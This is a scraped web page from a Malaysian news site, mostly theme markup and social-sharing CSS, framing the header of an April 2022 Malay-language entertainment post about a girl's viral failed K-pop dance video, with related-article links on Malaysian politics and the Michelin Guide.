                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel=" bookmark" class="td-image-wrap " title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68446-u3vZMH-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel="bookmark" title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13">Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:32+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel=" bookmark" class="td-image-wrap " title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68449-nlboWy-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel="bookmark" title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15">Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:32+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel=" bookmark" class="td-image-wrap " title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68467-yoP1DR-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel="bookmark" title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other">PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:31+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://malaysianow.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://malaysianow.net/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"> &#8220;Macam Pelik Je&#8221; &#8211; Gadis Ini Cuba Menari K-Pop, Tapi Tak...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-165192" class="post-165192 post type-post status-publish format-standard has-post-thumbnail category-entertainment" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://malaysianow.net/category/entertainment/">Entertainment</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">[VIDEO] &#8220;Macam Pelik Je&#8221; &#8211; Gadis Ini Cuba Menari K-Pop, Tapi Tak Jadi Buat Ramai Terhibur</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://says.com/my/seismik/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur">Lily Nazeera</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-25T04:03:37+00:00" >April 25, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-165192">301</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
